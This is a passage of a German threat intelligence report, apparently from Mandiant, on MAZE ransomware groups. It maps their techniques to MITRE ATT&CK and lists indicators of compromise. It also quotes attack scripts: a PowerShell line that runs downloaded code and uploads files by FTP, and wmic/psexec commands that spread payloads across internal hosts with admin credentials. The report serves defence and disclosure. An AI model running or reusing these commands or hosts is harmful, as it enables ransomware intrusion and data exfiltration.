Ausweitung der Zugriffsrechte | T1078: Gültige Konten T1050: Neuer Service |

Umgehung von Abwehrmaßnahmen | T1078: Gültige Konten T1140: Identifizierung/Entschlüsselung von Dateien oder Daten T1107: Löschung von Dateien T1036: Tarnungstechniken |

Diebstahl von Anmeldedaten | T1003: Ausspähen von Zugangsdaten mit einem Passwort-Dumper T1081: Anmeldedaten in Dateien T1171: Manipulation von LLMNR/NBT-Nameservern |

Ausspähung | T1087: Kontoerfassung T1482: Ermittlung der Vertrauensstellung von Domains T1083: Datei- und Verzeichniserfassung T1135: Identifizierung von Netzwerkfreigaben T1069: Ermittlung der Berechtigungsgruppen T1018: Identifizierung von Remotesystemen T1033: Ermittlung der Systeminhaber/Benutzer |

Ausbreitung im System | T1076: Remote Desktop Protocol (RDP) T1028: Windows-Remoteverwaltung |

Datenerfassung | T1074: Zusammentragen der Daten T1005: Daten aus dem lokalen System T1039: Daten aus Netzwerkfreigaben |

Command-and-Control-Aktivitäten | T1043: Häufig verwendeter Port T1219: Tools für den Fernzugriff T1105: Kopieren von Dateien per Fernzugriff T1071: Standardprotokoll für die Anwendungsebene T1032: Standard-Verschlüsselungsprotokoll |

Datenausschleusung | T1020: Automatisierte Datenausschleusung T1002: Komprimierte Daten T1048: Ausschleusung über alternatives Protokoll |

Störung des Betriebs | T1486: Verschlüsselung der Daten zur Störung des Betriebs |

MAZE-Gruppe 3 (FIN6): Modus Operandi anhand der MITRE ATT&CK Matrix

ATT&CK-Angriffsphase | Zugeordnete Techniken |

Erstes Eindringen | T1133: Externe Remote-Services T1078: Gültige Konten |

Ausführung | T1059: Befehlszeilenschnittstelle T1086: PowerShell T1064: Scripting T1035: Dienstausführung |

Persistenz | T1078: Gültige Konten T1031: Modifizierung vorhandener Services |

Ausweitung der Zugriffsrechte | T1055: Codeinjektion in Prozesse T1078: Gültige Konten |



Umgehung von Abwehrmaßnahmen | T1055: Codeinjektion in Prozesse T1078: Gültige Konten T1116: Code-Signing T1089: Deaktivierung von Sicherheitstools T1202: Indirekte Befehlsausführung T1112: Registry-Manipulation T1027: Verschleierung von Dateien oder Daten T1108: Redundanter Zugriff T1064: Scripting |

Diebstahl von Anmeldedaten | T1003: Ausspähen von Zugangsdaten mit einem Passwort-Dumper |

Ausspähung | T1087: Kontoerfassung T1482: Ermittlung der Vertrauensstellung von Domains T1083: Datei- und Verzeichniserfassung T1069: Ermittlung der Berechtigungsgruppen T1018: Identifizierung von Remotesystemen |

Ausbreitung im System | T1097: Anmeldeversuche mit der Pass-the-Ticket-Methode T1076: Remote Desktop Protocol (RDP) T1105: Kopieren von Dateien per Fernzugriff T1077: Windows-Administratorfreigaben |

Datenerfassung | T1074: Zusammentragen der Daten T1039: Daten aus Netzwerkfreigaben |

Command-and-Control-Aktivitäten | T1043: Häufig verwendeter Port T1219: Tools für den Fernzugriff T1105: Kopieren von Dateien per Fernzugriff T1071: Standardprotokoll für die Anwendungsebene T1032: Standard-Verschlüsselungsprotokoll |

Datenausschleusung | T1002: Komprimierte Daten |

Störung des Betriebs | T1486: Verschlüsselung der Daten zur Störung des Betriebs T1490: Verhinderung der Systemwiederherstellung T1489: Dienstunterbrechung |

Skripte, die im Rahmen von MAZE-Angriffen ausgeführt wurden

function Enum-UsersFolders($PathEnum) |

PowerShell-Skript zur Erstellung einer Liste sämtlicher Verzeichnisse

$Dir="C:/Windows/Temp/" |

Entschlüsseltes PowerShell-Skript für den FTP-Upload

powershell -nop -exec bypass IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:43984/'); Add-FtpFile -ftpFilePath "ftp://<IP Address>/cobalt_uploads/<file name>" -localFile "<local file path>\ <file name> " -userName "<username>" -password "<password>" |

Entschlüsseltes PowerShell-Skript für den FTP-Upload

[…] |

Auszug aus einer Windows-Stapelverarbeitungsdatei mit Kill-Befehlen

start copy sss.exe \\<internal IP>\c$\windows\temp\ start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "c:\windows\temp\sss.exe" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c c:\windows\temp\windows.bat" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\sss.exe c:\windows\temp\" start wmic /node:"<internal IP>" /user:"<DOMAIN\adminaccount>" /password:"<password>" process call create "cmd.exe /c copy \\<internal IP>\c$\windows\temp\windows.bat c:\windows\temp\" start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\sss.exe start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\sss.exe start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat start psexec.exe \\<internal IP> -u <DOMAIN\adminaccount> -p "<password>" -d -h -r rtrsd -s -accepteula -nobanner c:\windows\temp\windows.bat |

Beispielbefehle aus einem Skript zur Verbreitung von MAZE

@echo off |

Beispielsskript zur Verbreitung von MAZE

Gefahrenindikatoren

Hashwerte für MAZE-Schadcode | 064058cf092063a5b69ed8fd2a1a04fe 0f841c6332c89eaa7cac14c9d5b1d35b 108a298b4ed5b4e77541061f32e55751 11308e450b1f17954f531122a56fae3b 15d7dd126391b0e7963c562a6cf3992c 21a563f958b73d453ad91e251b11855c 27c5ecbb94b84c315d56673a851b6cf9 2f78ff32cbb3c478865a88276248d419 335aba8d135cc2e66549080ec9e8c8b7 3bfcba2dd05e1c75f86c008f4d245f62 46b98ee908d08f15137e509e5e69db1b 5774f35d180c0702741a46d98190ff37 5df79164b6d0661277f11691121b1d53 658e9deec68cf5d33ee0779f54806cc2 65cf08ffaf12e47de8cd37098aac5b33 79d137d91be9819930eeb3876e4fbe79 8045b3d2d4a6084f14618b028710ce85 8205a1106ae91d0b0705992d61e84ab2 83b8d994b989f6cbeea3e1a5d68ca5d8 868d604146e7e5cb5995934b085846e3 87239ce48fc8196a5ab66d8562f48f26 89e1ddb8cc86c710ee068d6c6bf300f4 910aa49813ee4cc7e4fa0074db5e454a 9eb13d56c363df67490bcc2149229e4c a0c5b4adbcd9eb6de9d32537b16c423b a3a3495ae2fc83479baeaf1878e1ea84 b02be7a336dcc6635172e0d6ec24c554 b40a9eda37493425782bda4a3d9dad58 b4d6cb4e52bb525ebe43349076a240df b6786f141148925010122819047d1882 b93616a1ea4f4a131cc0507e6c789f94 bd9838d84fd77205011e8b0c2bd711e0 be537a66d01c67076c8491b05866c894 bf2e43ff8542e73c1b27291e0df06afd c3ce5e8075f506e396ee601f2757a2bd d2dda72ff2fbbb89bd871c5fc21ee96a d3eaab616883fcf51dcbdb4769dd86df d552be44a11d831e874e05cadafe04b6 deebbea18401e8b5e83c410c6d3a8b4e dfa4631ec2b8459b1041168b1b1d5105 e57ba11045a4b7bc30bd2d33498ef194 e69a8eb94f65480980deaf1ff5a431a6 ef95c48e750c1a3b1af8f5446fa04f54 f04d404d84be66e64a584d425844b926 f457bb5060543db3146291d8c9ad1001 f5ecda7dd8bb1c514f93c09cea8ae00d f83cef2bf33a4d43e58b771e81af3ecc fba4cbb7167176990d5a8d24e9505f71 |

Von MAZE kontaktierte IP-Adressen | 91.218.114.11 91.218.114.25 91.218.114.26 91.218.114.31 91.218.114.32 91.218.114.37 91.218.114.38 91.218.114.4 91.218.114.77 91.218.114.79 92.63.11.151 92.63.15.6 92.63.15.8 92.63.17.245 92.63.194.20 92.63.194.3 92.63.29.137 92.63.32.2 92.63.32.52 92.63.32.55 92.63.32.57 92.63.37.100 92.63.8.47 |

Für MAZE-Angriffe genutzte Domains | aoacugmutagkwctu[.]onion mazedecrypt[.]top mazenews[.]top newsmaze[.]top |

URLs für den MAZE-Download | http://104.168.174.32/wordupd_3.0.1.tmp http://104.168.198.208/wordupd.tmp http://104.168.201.35/dospizdos.tmp http://104.168.201.47/wordupd.tmp http://104.168.215.54/wordupd.tmp http://149.56.245.196/wordupd.tmp http://192.119.106.235/mswordupd.tmp http://192.119.106.235/officeupd.tmp http://192.99.172.143/winupd.tmp http://54.39.233.188/win163.65.tmp http://91.208.184.174:8079/windef.exe http://agenziainformazioni[.]icu/wordupd.tmp http://www.download-invoice[.]site/Invoice_29557473.exe |

Hashwerte schädlicher Dokumente | 1a26c9b6ba40e4e3c3dce12de266ae10 53d5bdc6bd7904b44078cf80e239d42b 79271dc08052480a578d583a298951c5 a2d631fcb08a6c840c23a8f46f6892dd ad30987a53b1b0264d806805ce1a2561 c09af442e8c808c953f4fa461956a30f ee26e33725b14850b1776a67bd8f2d0a |

C2-Server und -Domains für BEACON | 173.209.43.61 193.36.237.173 37.1.213.9 37.252.7.142 5.199.167.188 checksoffice[.]me drivers.updatecenter[.]icu plaintsotherest[.]net thesawmeinrew[.]net updates.updatecenter[.]icu |

Hashwerte der Binärdateien von Cobalt Strike | 7507fe19afbda652e9b2768c10ad639f a93b86b2530cc988f801462ead702d84 4f57e35a89e257952c3809211bef78ea bad6fc87a98d1663be0df23aedaf1c62 f5ef96251f183f7fc63205d8ebf30cbf c818cc38f46c604f8576118f12fd0a63 078cf6db38725c37030c79ef73519c0c c255daaa8abfadc12c9ae8ae2d148b31 1fef99f05bf5ae78a28d521612506057 cebe4799b6aff9cead533536b09fecd1 4ccca6ff9b667a01df55326fcc850219 bad6fc87a98d1663be0df23aedaf1c62 |

C2-Server für Meterpreter | 5.199.167.188 |

Hashwerte anderer relevanter Dateien | 3A5A9D40D4592C344920DD082029B362 (im Rahmen von MAZE-Angriffen eingesetztes Skript) 76f8f28bd51efa03ab992fdb050c8382 (Artefakt der Ausführung von MAZE) b5aa49c1bf4179452a85862ade3ef317 (Windows-Stapelverarbeitungsdatei mit Kill-Befehlen) fad3c6914d798e29a3fd8e415f1608f4 (im Rahmen von MAZE-Angriffen eingesetztes Skript) |

Von den Angreifern genutzte Tools & Dienstprogramme | 27304b246c7d5b4e149124d5f93c5b01 (PsExec) 42badc1d2f03a8b1e4875740d3d49336 (7zip) 75b55bb34dac9d02740b9ad6b6820360 (PsExec) 9b02dd2a1a15e94922be3f85129083ac (AdFind) c621a9f931e4ebf37dace74efcce11f2 (SMBTools) f413b4a2242bb60829c9a470eea4dfb6 (winRAR) |

Für den E-Mail-Versand genutzte Domains | att-customer[.]com att-information[.]com att-newsroom[.]com att-plans[.]com bezahlen-1und1[.]icu bzst-info[.]icu bzst-inform[.]icu bzstinfo[.]icu bzstinform[.]icu canada-post[.]icu canadapost-delivery[.]icu canadapost-tracking[.]icu hilfe-center-1und1[.]icu hilfe-center-internetag[.]icu trackweb-canadapost[.]icu |

Registrantenadresse der für den E-Mail-Versand genutzten Domains |

Das Team von Mandiant Threat Intelligence veranstaltet am Donnerstag, dem 21. Mai 2020 um 17 Uhr MESZ ein exklusives Webinar, das Ihnen aktuelle Erkenntnisse und Informationen über die von der Ransomware MAZE ausgehende Bedrohung liefert und den Teilnehmern außerdem die Gelegenheit bietet, eigene Fragen zu stellen. Melden Sie sich noch heute an und sichern Sie sich Ihren Platz.